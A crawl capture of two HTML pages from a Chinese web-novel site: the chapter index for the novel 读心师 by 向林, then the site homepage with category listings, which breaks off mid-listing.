

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rouhexs.com/1266005924.html
body_size: 4866
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>读心师最新章节_向林_实时更新 _柔和小说网 </title><meta name="keywords" content="读心师最新章节_向林_实时更新" /><meta name="description" content="《读心师》这本书很适合休闲看看，内容比较搞笑，很不错，加油！" /><meta name="robots" content="all" /><meta name="renderer" content="webkit" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=html5; url=https://m.rouhexs.com/1266005924.html" /><meta name="mobile-agent" content="format=xhtml; url=https://m.rouhexs.com/1266005924.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="柔和小说网" /><meta name="referrer" content="always" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><link rel="stylesheet" href="/static/css/_c5020fe7.css?318" onerror="_CSSERR=1"/><link href="/static/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:author" content="向林"/><meta property="og:image" content="//q.rouhexs.com/typical_1266005924_15352.jpg?sm"/><meta property="og:novel:latest_chapter_name" content="第16章 读心师"/><meta property="og:novel:read_url" content="https://rouhexs.com/1266005924.html"/><meta property="og:novel:latest_chapter_url" content="https://rouhexs.com/1266005924/34.html"/><meta property="og:novel:status" content="连载中"/><meta property="og:url" content="https://rouhexs.com/1266005924.html"/><meta property="og:description" content="《读心师》这本书很适合休闲看看，内容比较搞笑，很不错，加油！"/><meta property="og:type" content="novel"/><meta property="og:novel:book_name" content="读心师"/><meta property="og:title" content="读心师"/><meta property="og:novel:update_time" content="2020-01-04"/><meta property="og:novel:category" content="异术超能"/><script>var TWMO='tw',TJN='tj',xCoverList=[],FORM_HASH='6dca7bcdg9e5v7',DIR='/',TJ='H795yd9r',ADN='od',APP_NAME='柔和小说网',TWPC='hk',COOKIE_PRE='5yd9r',CDNV='318',MOD='',DOMA='rouhexs.com',CDN='/static/',CAD=0,xCover=function(){xCoverList.push(event.target||event.srcElement)},INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.rouhexs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="柔和小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">柔和小说网</span><span class="slogan">rouhexs.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输书名+可搜分类名字" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/all/1_1.html">都市小说</a></li><li><a href="/all/2_1.html">现代言情</a></li><li><a href="/all/3_1.html">惊悚小说</a></li><li><a href="/all/4_1.html">游戏竞技</a></li><li><a href="/all/5_1.html">幻想言情</a></li><li><a href="/all/6_1.html">科幻小说</a></li><li><a href="/all/7_1.html">武侠仙侠</a></li><li><a href="/all/finish_1.html">全本小说</a></li><li><a href="/all/click_1.html">热门小说</a></li><li><a href="/all/1.html">小说分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.rouhexs.com/1266005924.html" title="读心师">手机阅读《读心师》</a></div><a href="/">柔和小说网</a> &gt; <a href="/all/7_1.html">武侠仙侠</a> &gt; <a href="/1266005924.html">读心师</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//q.rouhexs.com/typical_1266005924_15352.jpg?sm" author="向林" alt="读心师" /><span class="b"></span></div><div id="info"><h1>读心师</h1><p>作者：<a href="/xieshou/e59S1eZe97C.html" target="_blank">向林</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="Aus40" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="Aus40" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downsoft/1266005924.html">TXT下载</a></p><p>更新时间：2020-01-04 12:43:51&nbsp;[共34章] <p>最新：<a href="/1266005924/34.html" title="">第16章</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/OlSM.html" target="_blank" title="催眠大盗">催眠大盗</a> (爽文小说) 、 <a href="/OdAH.html" target="_blank" title="乡艳大兵">乡艳大兵</a> (丹药小说) 、 <a href="/2heY.html" target="_blank" title="美人如玉">美人如玉</a> (兵王小说) 、 <a href="/Q8z4.html" target="_blank" title="（HP同人）HP：最强魔药收购商">（HP同人）HP：最强魔药收购商</a><a href="/txt/r3yduqD.html" title="凝光门停车场" target="_blank">凝光门停车场</a> (重生小说) 、 <a href="/QYTP.html" target="_blank" title="日光女神">日光女神</a> (高辣小说) 、 <a href="/1129394891.html" target="_blank" title="不灭修罗">不灭修罗</a><a href="/txt/9XaNcrP.html" title="机器属性是什么" target="_blank">机器属性是什么</a> (神魔小说) 、 <a href="/1837840414.html" target="_blank" title="我成了一只白狐">我成了一只白狐</a><a href="/txt/XxNyc2V.html" title="狐妖系列什么时候播出" target="_blank">狐妖系列什么时候播出</a> (奇遇小说) 、 <a href="/QgDz.html" target="_blank" title="穿成rou文女主伤不起">穿成rou文女主伤不起</a><a href="/txt/Bbp9Sy8.html" title="七叶书店" target="_blank">七叶书店</a> (高辣小说) 、 <a href="/ORzP.html" target="_blank" title="论竹马是怎么被吃掉的">论竹马是怎么被吃掉的</a> (耽美小说) 、 <a href="/D7Li.html" target="_blank" title="千万别找黑人男朋友">千万别找黑人男朋友</a> (灵异奇谈) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《读心师》作品介绍</dt><div class="chapter-desc">《<a href="/u/dw9zwjhpve8uq.html">读心师</a>》这本书很适合休闲看看，内容比较搞笑，很不错，加油！ </div><dt>《读心师》 正文 </dt><dd><a href="/1266005924/1.html">读心师：暗夜行者01</a></dd><dd><a href="/1266005924/2.html">02</a></dd><dd><a href="/1266005924/3.html">03</a></dd><dd><a href="/1266005924/4.html">04</a></dd><dd><a href="/1266005924/5.html">05</a></dd><dd><a href="/1266005924/6.html">06</a></dd><dd><a href="/1266005924/7.html">07</a></dd><dd><a href="/1266005924/8.html">08</a></dd><dd><a href="/1266005924/9.html">09</a></dd><dd><a href="/1266005924/10.html">10</a></dd><dd><a href="/1266005924/11.html">11</a></dd><dd><a href="/1266005924/12.html">12</a></dd><dd><a href="/1266005924/13.html">13</a></dd><dd><a href="/1266005924/14.html">14</a></dd><dd><a href="/1266005924/15.html">15</a></dd><dd><a href="/1266005924/16.html">16</a></dd><dd><a href="/1266005924/17.html">17</a></dd><dd><a href="/1266005924/18.html">18</a></dd><dd><a href="/1266005924/19.html">读心师第01章</a></dd><dd><a href="/1266005924/20.html">第02章</a></dd><dd><a href="/1266005924/21.html">第03章</a></dd><dd><a href="/1266005924/22.html">第04章</a></dd><dd><a href="/1266005924/23.html">第05章</a></dd><dd><a href="/1266005924/24.html">第06章</a></dd><dd><a href="/1266005924/25.html">第07章</a></dd><dd><a href="/1266005924/26.html">第08章</a></dd><dd><a href="/1266005924/27.html">第09章</a></dd><dd><a href="/1266005924/28.html">第10章</a></dd><dd><a href="/1266005924/29.html">第11章</a></dd><dd><a href="/1266005924/30.html">第12章</a></dd><dd><a href="/1266005924/31.html">第13章</a></dd><dd><a href="/1266005924/32.html">第14章</a></dd><dd><a href="/1266005924/33.html">第15章</a></dd><dd><a href="/1266005924/34.html">第16章</a></dd><dt>《读心师》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/1266005924/34.html">第16章</a></dd><dd><a href="/1266005924/33.html">第15章</a></dd><dd><a href="/1266005924/32.html">第14章</a></dd><dd><a href="/1266005924/31.html">第13章</a></dd><dd><a href="/1266005924/30.html">第12章</a></dd><dd><a href="/1266005924/29.html">第11章</a></dd><dd><a href="/1266005924/28.html">第10章</a></dd><dd><a href="/1266005924/27.html">第09章</a></dd><dd><a href="/1266005924/26.html">第08章</a></dd><dd><a href="/1266005924/25.html">第07章</a></dd><dd><a href="/1266005924/24.html">第06章</a></dd><dd><a href="/1266005924/23.html">第05章</a></dd><dd><a href="/1266005924/22.html">第04章</a></dd><dd><a href="/1266005924/21.html">第03章</a></dd><dd><a href="/1266005924/20.html">第02章</a></dd><dd><a href="/1266005924/19.html">读心师第01章</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/1266005924/list_1.html">上页</a><b>1</b><a href="/1266005924/list_1.html">下页</a><select id="jump" onchange="location.href='/1266005924/list__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 60; i <= 1; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 34 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/QvnW.html" target="_blank" title="淫乳开关">淫乳开关</a>、 <a href="/A1qu.html" target="_blank" title="亲吻续命文，但解药不止一个男人/救命!三个续命解药都是死对头">亲吻续命文，但解药不止一个男人/救命!三个续命解药都是死对头</a>、 <a href="/txt/AybwUml.html" title="老公公总和儿媳妇打架怎么办" target="_blank">老公公总和儿媳妇打架怎么办</a>、 <a href="/Obzf.html" target="_blank" title="魔刀丽影">魔刀丽影</a>、 <a href="/txt/3raKu69.html" title="在另一个世界的你还好吗生日" target="_blank">在另一个世界的你还好吗生日</a>、 <a href="/1260428026.html" target="_blank" title="魅魔修仙传">魅魔修仙传</a>、 <a href="/LHb.html" target="_blank" title="网游之完美神话">网游之完美神话</a>、 <a href="/txt/P6E9sq8.html" title="天山龙剑" target="_blank">天山龙剑</a>、 <a href="/2DJk.html" target="_blank" title="你还野吗[豪门]">你还野吗[豪门]</a>、 <a href="/txt/elNZS6Y.html" title="彼时此时小说" target="_blank">彼时此时小说</a>、 <a href="/DJB.html" target="_blank" title="神箭传说">神箭传说</a>、 <a href="/txt/5GoDsKr.html" title="我的贴身校花总裁 极品豆芽好看吗" target="_blank">我的贴身校花总裁 极品豆芽好看吗</a>、 <a href="/QAV4.html" target="_blank" title="（柯南同人）三角形是最稳定的形状">（柯南同人）三角形是最稳定的形状</a>、 <a href="/Og14.html" target="_blank" title="（倚天同人）重生倚天之北冥神功">（倚天同人）重生倚天之北冥神功</a>、 <a href="/NAn6.html" target="_blank" title="信不信我收了你">信不信我收了你</a>、 <a href="/txt/r0XEskM.html" title="糖果谜语" target="_blank">糖果谜语</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>声 明：</p><p>⑴ 《读心师》为向林所著属虚构作品，不涉及任何真实人物、事件等，请勿将杜撰作品与现实挂钩，作品中的观点和立场与柔和小说网的立场无关，本站只为广大书友提供电子书阅读平台。</p><p>⑵ 《读心师》小说跌宕起伏、精彩连篇，希望广大书友支持正版，支持作者。</p><p>*. <a href="/u/dw9zwjhpve8uq.html">读心师更新34章全文阅读-精彩大结局-向林</a>/<span class="gray">2017-11-12 08:32:35</span></p><p>*. <a href="/1266005924_1521345142.html">读心师-精彩大结局-现代 向林-最新章节列表</a>/<span class="gray">2018-06-12 23:06:14</span></p><p>*. <a href="/u/zvwxvd2qnowh0.html">读心师-TXT下载 金虹与喻灵与沈跃-精彩下载</a>/<span class="gray">2017-11-15 16:30:30</span></p><p>*. <a href="/u/wywbyou6glmcx.html">读心师在线阅读无广告-现代-向林-最新章节全文免费阅读</a>/<span class="gray">2018-11-07 02:04:52</span></p><p>*. <a href="/u/qwpewohgo0l2m.html">读心师最新章节-向林-TXT免费下载</a>/<span class="gray">2017-07-31 20:58:50</span></p></div></div><script src="/click/1266005924"></script><script src="/5ydfc/318.baiduhhke"></script><div class="f0"><script>window[window["A1_"]||"String"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.rouhexs.com/">柔和小说网</a>(rouhexs.com) All Rights Reserved. <a href="//hk.rouhexs.com/1266005924.html" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">网站信箱：<img data-lazy="/img/tmailRwer.png" alt="mail" /></a></p></div></div><script src="/static/js/_init.js?318"></script><script src="/static/www1/_common.js?318"></script><script use="25.753ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rouhexs.com/?FROM=bjs&u=BJS
body_size: 9102
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>柔和小说网-每天更新精彩小说</title><meta name="keywords" content="柔和小说网|都市小说" /><meta name="description" content="柔和小说网是最新免费小说网站，拥有优秀惊悚小说以及好看小说排行榜等在线阅读及下载，欢迎网友阅读。" /><meta name="robots" content="all" /><meta name="renderer" content="webkit" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=html5; url=https://m.rouhexs.com/?FROM=bjs&u=BJS" /><meta name="mobile-agent" content="format=xhtml; url=https://m.rouhexs.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="柔和小说网" /><meta name="referrer" content="always" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><link rel="stylesheet" href="/static/css/_c5020fe7.css?318" onerror="_CSSERR=1"/><link href="/static/www1/_style.css?318" rel="stylesheet"/><script>var TWMO='tw',TJN='tj',xCoverList=[],FORM_HASH='6dca7bcdg9e5v7',DIR='/',TJ='H795yd9r',ADN='od',APP_NAME='柔和小说网',TWPC='hk',COOKIE_PRE='5yd9r',CDNV='318',MOD='',DOMA='rouhexs.com',CDN='/static/',CAD=0,xCover=function(){xCoverList.push(event.target||event.srcElement)},INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.rouhexs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="柔和小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">柔和小说网</span><span class="slogan">rouhexs.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输书名+可搜分类名字" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/all/1_1.html">都市小说</a></li><li><a href="/all/2_1.html">现代言情</a></li><li><a href="/all/3_1.html">惊悚小说</a></li><li><a href="/all/4_1.html">游戏竞技</a></li><li><a href="/all/5_1.html">幻想言情</a></li><li><a href="/all/6_1.html">科幻小说</a></li><li><a href="/all/7_1.html">武侠仙侠</a></li><li><a href="/all/finish_1.html">全本小说</a></li><li><a href="/all/click_1.html">热门小说</a></li><li><a href="/all/1.html">小说分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/DU9m.html" title=""><img data-lazy="//q.rouhexs.com/typical_551434480_14094.jpg?sm" alt="影帝是个小贱 *人！" author="吕天逸" src="/tloadQnPE.svg" /></a></div><dl><dt><span>吕天逸</span><a href="/DU9m.html" title="">影帝是个小贱 *人！</a></dt><dd>【文案】 一朵饥渴的高岭之花！ 一个妄想狂！ 一个特别容易入戏的影帝！ 一个妩媚磨人的小妖孽！ 这是一篇丧...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/2jNj.html" title=""><img data-lazy="//q.rouhexs.com/uptu/q/ditU.jpg?sm" alt="师尊表里不一" author="禅梵生" src="/tloadQnPE.svg" /></a></div><dl><dt><span>禅梵生</span><a href="/2jNj.html" title="">师尊表里不一</a></dt><dd>晋江VIP 总书评数：1512 当前被收藏数：8119 营养液数：1017 文章积分：129,186,36...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/572826624.html" title=""><img data-lazy="//q.rouhexs.com/typical_572826624_25338.jpg?sm" alt="横行都市（艳行风尘）" author="风雨同舟888" src="/tloadQnPE.svg" /></a></div><dl><dt><span>风雨同舟888</span><a href="/572826624.html" title="">横行都市（艳行风尘）</a></dt><dd>艾仁是一个纯情的高中生，他最大的心愿是大学毕业以后有一份比较好的工作，能够买上一套可以安居的房子，娶上青梅...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/28VS.html" title=""><img data-lazy="//q.rouhexs.com/uptu/q/d4JD.jpg?sm" alt="神明不许我恋爱" author="云迷" src="/tloadQnPE.svg" /></a></div><dl><dt><span>云迷</span><a href="/28VS.html" title="">神明不许我恋爱</a></dt><dd>晋江VIP完结 总书评数：3720 当前被收藏数：17754 营养液数：3648 文章积分：165,335...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/2Yfu.html" title=""><img data-lazy="//q.rouhexs.com/uptu/A/N9Hj.jpg?sm" alt="大师兄喊你回家吃药[穿书]" author="茶挽" src="/tloadQnPE.svg" /></a></div><dl><dt><span>茶挽</span><a href="/2Yfu.html" title="">大师兄喊你回家吃药[穿书]</a></dt><dd>晋江VIP完结【耽美】 总点击数：701393 总书评数：1789 当前被收藏数：8351 营养液数：17...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/sQ4.html" title=""><img data-lazy="//q.rouhexs.com/typical_613354974_17498.jpg?sm" alt="斗罗同人 斗罗同人之烽火成神路" author="藤色的思念 完结" src="/tloadQnPE.svg" /></a></div><dl><dt><span>藤色的思念 完结</span><a href="/sQ4.html" title="">斗罗同人 斗罗同人之烽火成神路</a></dt><dd>简介： 经历各种波折，终于从学院毕业了。辞别了唐三，唐悦独自踏上了新的旅程。不凡的身世，突如其来的机缘，...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1"></span><span class="s2"><a href="/QYI6.html" title="">全星际都在吸反派家的猫（穿越）</a></span><span class="s5">猫公爵</span></li><li><span class="s1">温馨</span><span class="s2"><a href="/2wh5.html" title="">（柯南同人）柯学验尸官</a></span><span class="s5">河流之汪</span></li><li><span class="s1">现代</span><span class="s2"><a href="/QnIj.html" title="">炮灰万人迷被男主们缠上了</a></span><span class="s5">时夙</span></li><li><span class="s1">重生</span><span class="s2"><a href="/QABb.html" title="">景员外和他的小夫郎</a></span><span class="s5">醉南风</span></li><li><span class="s1">别后</span><span class="s2"><a href="/YDf.html" title="">独家宠婚：最强腹黑夫妻</a></span><span class="s5">绛美人</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/NSNT.html" title="">我总能找到更好的下任/美色撩人[快穿]</a></span><span class="s5">珊瑚树</span></li><li><span class="s1">同人</span><span class="s2"><a href="/2FJW.html" title="">（HP同人）HP之当教授穿成哈利</a></span><span class="s5">月半时</span></li><li><span class="s1">HE</span><span class="s2"><a href="/2BuC.html" title="">一觉醒来喜当爹</a></span><span class="s5">甜糖阿二</span></li><li><span class="s1">青春</span><span class="s2"><a href="/Dhto.html" title="">穿成男主植物人原配</a></span><span class="s5">时绯</span></li><li><span class="s1">爱情</span><span class="s2"><a href="/QhoQ.html" title="">孽障(H)</a></span><span class="s5">鬼杀</span></li><li><span class="s1">宫斗</span><span class="s2"><a href="/sY4.html" title="">流觞引 (古代文)</a></span><span class="s5">慕染°</span></li><li><span class="s1">职场</span><span class="s2"><a href="/OAsJ.html" title="">1930来的先生</a></span><span class="s5">白云诗诗诗</span></li><li><span class="s1">宅斗</span><span class="s2"><a href="/29k1.html" title="">再嫁东宫</a></span><span class="s5">深碧色</span></li><li><span class="s1">位面</span><span class="s2"><a href="/QOFj.html" title="">（火影同人）人在木叶，暗部拷问忍者十年</a></span><span class="s5">释天风</span></li><li><span class="s1">情感</span><span class="s2"><a href="/22YB.html" title="">嫁给偏执大佬后</a></span><span class="s5">酒尾仙旎</span></li><li><span class="s1">衍生</span><span class="s2"><a href="/OUWB.html" title="">天龙风流之替身段誉</a></span><span class="s5">聂小刀</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/OII.html" target="_blank" title="离婚以后（高干）"><img data-lazy="//q.rouhexs.com/uptu/A/NeBK.jpg?sm" alt="离婚以后（高干）" author="耳东兔子" /></a></div><dl><dt><a href="/OII.html" title="离婚以后（高干）">离婚以后（高干）</a></dt><dd>旧爱与新欢的交错，孰轻孰重？当旧爱的强势回归，当阴谋与背叛的无声袭来，蓦然回首，阑珊处是谁的身影？有没有那...</dd></dl><div class="clear"></div></div><ul><li><a href="/2CFs.html" title="黑色冰橙汁">黑色冰橙汁</a>/时喻不吃鱼</li><li><a href="/DQoi.html" title="妙手小神医">妙手小神医</a>/追风道长</li><li><a href="/2DiY.html" title="穿成骄纵假千金">穿成骄纵假千金</a>/三勺辣椒</li><li><a href="/155274344.html" title="人生巅峰从签到开始">人生巅峰从签到开始</a>/神一样的操作</li><li><a href="/NCH.html" title="同居博客">同居博客</a>/泥男</li><li><a href="/2FoT.html" title="甜到最后应有尽有（快穿）">甜到最后应有尽有（快穿）</a>/隅隅</li><li><a href="/Dw14.html" title="最好的我们/流水混账">最好的我们/流水混账</a>/八月长安</li><li><a href="/1127976762.html" title="快穿之绿茶她千娇百媚">快穿之绿茶她千娇百媚</a>/尚北北北</li><li><a href="/2DBb.html" title="妖帝撩人：逆天邪妃太嚣张">妖帝撩人：逆天邪妃太嚣张</a>/公子安爷</li><li><a href="/OWfL.html" title="方格玻璃">方格玻璃</a>/帘十里</li></ul></div><div class="content"><h2>现代言情</h2><div class="top"><div class="image"><a href="/A2Mr.html" target="_blank" title="和你男朋友分手吧！"><img data-lazy="//q.rouhexs.com/uptu/t/g37J.jpg?sm" alt="和你男朋友分手吧！" author="Seree" /></a></div><dl><dt><a href="/A2Mr.html" title="和你男朋友分手吧！">和你男朋友分手吧！</a></dt><dd></dd></dl><div class="clear"></div></div><ul><li><a href="/1880987895.html" title="宦妃有喜：千岁，劫个色">宦妃有喜：千岁，劫个色</a>/蜡笔仙人</li><li><a href="/2oP1.html" title="渣渣Biss">渣渣Biss</a>/柔然宝贝</li><li><a href="/2sm8.html" title="你列表最软的妹">你列表最软的妹</a>/又见梨</li><li><a href="/OVkd.html" title="爱在泉城">爱在泉城</a>/微笑的温暖</li><li><a href="/1sB.html" title="密室困游鱼">密室困游鱼</a>/墨宝非宝</li><li><a href="/NTeW.html" title="军婚蜜宠：老公，套路深">军婚蜜宠：老公，套路深</a>/安暖暖</li><li><a href="/2xks.html" title="楚天以南">楚天以南</a>/大风不是木偶</li><li><a href="/31K.html" title="俊儿-坏孩子">俊儿-坏孩子</a>/kica心泪</li><li><a href="/N5PP.html" title="惑情之绝色女王">惑情之绝色女王</a>/水蓝涩曦</li><li><a href="/24OU.html" title="我和鸿钧生崽崽[洪荒]">我和鸿钧生崽崽[洪荒]</a>/木鱼歌</li></ul></div><div class="content"><h2>惊悚小说</h2><div class="top"><div class="image"><a href="/N9Qn.html" target="_blank" title="枭雄与女囚"><img data-lazy="//q.rouhexs.com/uptu/A/NdN3.jpg?sm" alt="枭雄与女囚" author="石砚" /></a></div><dl><dt><a href="/N9Qn.html" title="枭雄与女囚">枭雄与女囚</a></dt><dd>文案： 绝美情爱的亮点演绎。 书中展示主人公原野性的欲火，陷入搅恨泥潭后的悲伤，抖落一身尘埃又踏出红尘离去...</dd></dl><div class="clear"></div></div><ul><li><a href="/Qdhf.html" title="月亮天梯">月亮天梯</a>/蜜月</li><li><a href="/O9dp.html" title="风流法医">风流法医</a>/无名氏</li><li><a href="/O5WZ.html" title="老李探案笔记1">老李探案笔记1</a>/丹山白鹭老孤云</li><li><a href="/xVK.html" title="我的女友不是人">我的女友不是人</a>/随云流水</li><li><a href="/xns.html" title="阴灵卷轴">阴灵卷轴</a>/绝歌</li><li><a href="/LSN.html" title="与关二爷的罗曼史">与关二爷的罗曼史</a>/雪夜渔舟</li><li><a href="/AD6w.html" title="灵境行者">灵境行者</a>/卖报小郎君</li><li><a href="/NAtA.html" title="超级惊悚直播">超级惊悚直播</a>/宇文长弓</li><li><a href="/OxL.html" title="茅山道士之灵异笔记">茅山道士之灵异笔记</a>/潘海根</li><li><a href="/Omz8.html" title="心毒">心毒</a>/初禾</li></ul></div><div class="content"><h2>游戏竞技</h2><div class="top"><div class="image"><a href="/AALb.html" target="_blank" title="娇气，但软饭硬吃[快穿]"><img data-lazy="//q.rouhexs.com/uptu/t/gEGn.jpg?sm" alt="娇气，但软饭硬吃[快穿]" author="蒲中酒" /></a></div><dl><dt><a href="/AALb.html" title="娇气，但软饭硬吃[快穿]">娇气，但软饭硬吃[快穿]</a></dt><dd>晋江VIP完结 总书评数：59092 当前被收藏数：144676 营养液数：155670 文章积分：2,7...</dd></dl><div class="clear"></div></div><ul><li><a href="/Azhr.html" title="（综漫同人）某柯学的方块大作战">（综漫同人）某柯学的方块大作战</a>/复西归</li><li><a href="/QrC7.html" title="北斗不挽星">北斗不挽星</a>/生橙初五</li><li><a href="/QoND.html" title="上流玩法">上流玩法</a>/咸鱼卖花</li><li><a href="/1354438006.html" title="我在和平精英捡福娃">我在和平精英捡福娃</a>/三尺轻疯</li><li><a href="/OIgx.html" title="传奇之狂风传">传奇之狂风传</a>/吉祥糊涂虫</li><li><a href="/2tUo.html" title="（精灵宝可梦同人）我明明想当训练家啊">（精灵宝可梦同人）我明明想当训练家啊</a>/很萌很好吃</li><li><a href="/QwiS.html" 